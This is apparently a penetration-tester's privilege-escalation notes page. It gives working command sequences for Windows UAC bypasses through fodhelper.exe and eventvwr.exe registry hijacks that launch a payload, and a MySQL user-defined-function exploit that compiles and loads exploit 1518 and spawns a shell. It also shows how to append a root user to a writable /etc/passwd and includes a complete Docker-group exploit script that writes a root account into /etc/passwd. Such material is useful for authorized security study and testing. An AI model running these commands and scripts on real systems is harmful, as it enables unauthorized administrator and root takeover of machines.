Privilege Escalation
Enumerate: Post-Exploitation Enumeration
HINT
Also take the information you have enumerated on pervious enumeration phase into account!
Windows
Local Windows Privilege Escalation Checklist

UAC Bypass
-
Google for
{OS-NAME} + {OS-BUILD} + "UAC Bypass""
fodhelper.exe
- Identify where fodhelper.exe is:
where /r c:\ fodhelper.exeGet-ChildItem -Path C:\ -Filter fodhelper.exe -Recurse -ErrorAction SilentlyContinue -Force
- Create the Key:
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command - Set the Type:
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ - Test
mkdir C:\tempREG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd /c echo test > C:\temp\test.txt" /fREG QUERY HKCU\Software\Classes\ms-settings\Shell\Open\commandC:\Windows\System32\fodhelper.exedir C:\temp
- Use
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd /c start C:\temp\evil.exe" /fREG QUERY HKCU\Software\Classes\ms-settings\Shell\Open\commandC:\Windows\System32\fodhelper.exe
eventvwr.exe
- Automated Script: Invoke-EventVwrBypass.ps1
- Manual
- Identify where eventvwr.exe is:
where /r c:\ eventvwr.exeGet-ChildItem -Path C:\ -Filter eventvwr.exe -Recurse -ErrorAction SilentlyContinue -Force
- Create the Key:
REG ADD HKCU\Software\Classes\mscfile\shell\open\command - Set the Type:
REG ADD HKCU\Software\Classes\mscfile\Shell\open\command /v DelegateExecute /t REG_SZ - Test
mkdir C:\tempREG ADD HKCU\Software\Classes\mscfile\Shell\Open\command /d "cmd /c echo test > C:\temp\test.txt" /fREG QUERY HKCU\Software\Classes\mscfile\Shell\open\commandC:\Windows\System32\eventvwr.exedir C:\temp
- Use
REG ADD HKCU\Software\Classes\mscfile\Shell\open\command /d "cmd /c start C:\temp\evil.exe" /fREG QUERY HKCU\Software\Classes\mscfile\Shell\open\commandC:\Windows\System32\eventvwr.exe
- Identify where eventvwr.exe is:
Linux
Linux Privilege Escalation Checklist

- MySQL User Defined Functions
- Conditions
- mysql is run by root or a privileged user:
ps aux | grep mysql - valid authN to mysql (e.g.:
root/NOPASS) show variables like '%secure_file_priv%';needs to be empty
- mysql is run by root or a privileged user:
- How To
- Download the exploit code:
searchsploit -m 1518 - File Transfer Techniques
gcc -g -c 1518.cgcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lccp 1518.so /usr/libmysql -u root -puse mysql;create table foo(line blob);insert into foo values(load_file('/home/{USERNAME}/1518.so'));select * from foo into dumpfile '/usr/lib/1518.so';create function do_system returns integer soname '1518.so';select * from mysql.func;select do_system('id > /tmp/out; chown {USERNAME} /tmp/out');\! shcat /tmp/out
- Download the exploit code:
- How To
- Download the exploit code:
searchsploit -m 1518 - Transfer it to the host
- Compile it:
gcc -g -c 1518.c - Make the shared library:
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc - Copy the shared library to a accessible folder:
cp 1518.so /usr/lib - Authenticate with NOPASS:
mysql -u root -p- Switch to mysql database:
use mysql; - Create a table to hold the exploit code:
create table foo(line blob); - Import the exploit by inserting its contents into the table:
insert into foo values(load_file('/home/j0hn/TILL_NO_LOOK_SPOILER/1518.so')); - Select the binary contents in the shared library and dump them onto the plugins directory:
select * from foo into dumpfile '/usr/lib/1518.so'; - Call the exploit by creating a function that invokes it:
create function do_system returns integer soname '1518.so'; - Confirm the function is present in mysql:
select * from mysql.func; - Execute:
select do_system('id > /tmp/out; chown {USERNAME} /tmp/out'); - Start a shell:
\! sh - Confirm the id output:
cat /tmp/out
- Switch to mysql database:
- Download the exploit code:
- Conditions
/etc/passwd Is Writeable
- Create a new password hash with
openssl passwd -1 -salt ignite P@ssw0rd. In this case for the passwordP@ssw0rd - Append that hash to the passwd file like this:
echo 'till:$1$ignite$s45Y./FVrOdF58ZmZIgti.:0:0:root:/root:/bin/bash' >> /etc/passwdin this format:till:{HASH}:0:0:root:/root:/bin/bash - Verify that your entry is there:
cat /etc/passwd - Change user:
su till - Type
P@ssw0rdinto the prompt
You Are part of the Docker Groups and Docker is Being Executed as Root
# Exploit Title: Docker Daemon - Local Privilege Escalation
# Date: 12 august 2020
# Exploit Author: flast101
# Vendor Homepage: https://www.docker.com/
# Software Link: https://www.docker.com/products/docker-desktop
# Version: all
# Tested on: tested on version 19.03.7, build 7141c19
# CVE : N/A
# This is a known trick abusing badly configured machines with Docker. This script
# obtains root privileges from any host account with access to the Docker daemon,
# and creates a new root user by entering it directly in the /etc/passwd file with the creds
# you provide. Usually this includes (but not only) accounts in the "docker" group.
#
# Requirements:
# - Access to a shell on the target with a user that can run Docker.
# - The target should have either an internet connection or an image installed in Docker. Use
# docker images to check and change the “alpine” image accordingly. If there is no image go
# to https://hub.docker.com to get one (tar.gz file with its Dockerfile) and upload it on the
# target in your working directory.
#
# Detailed article: https://flast101.github.io/docker-privesc
# Download: https://github.com/flast101/docker-privesc
# Contact: [email protected]
#!/bin/bash
docker_test=$( docker ps | grep "CONTAINER ID" | cut -d " " -f 1-2 )
if [ $(id -u) -eq 0 ]; then
echo "The user islready root. Have fun ;-)"
exit
elif [ "$docker_test" == "CONTAINER ID" ]; then
echo 'Please write down your new root credentials.'
read -p 'Choose a root user name: ' rootname
read -s -p 'Choose a root password: ' passw
echo -e "\n"
hpass=$(openssl passwd -1 -salt mysalt $passw)
echo -e "$rootname:$hpass:0:0:root:/root:/bin/bash" > new_account
mv new_account /tmp/new_account
docker run -tid -v /:/mnt/ --name flast101.github.io alpine # CHANGE THIS IF NEEDED
docker exec -ti flast101.github.io sh -c "cat /mnt/tmp/new_account >> /mnt/etc/passwd"
sleep 1; echo '...'
echo 'Success! Root user ready. Enter your password to login as root:'
docker rm -f flast101.github.io
docker image rm alpine
rm /tmp/new_account
su $rootname
else echo "Your account does not have permission to execute docker or docker is not running, aborting..."
exit
fiRelevant Note(s): Penetration Testing